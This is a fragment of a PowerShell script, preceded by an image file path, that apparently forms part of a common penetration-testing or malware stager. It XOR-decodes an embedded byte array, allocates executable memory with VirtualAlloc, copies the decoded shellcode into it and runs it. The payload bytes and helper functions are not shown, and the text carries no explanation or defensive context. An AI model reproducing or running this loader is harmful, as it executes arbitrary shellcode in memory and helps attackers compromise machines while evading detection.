 for ($x = 0; $x -lt $var_code.Count; $x++) {
    $var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (
func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}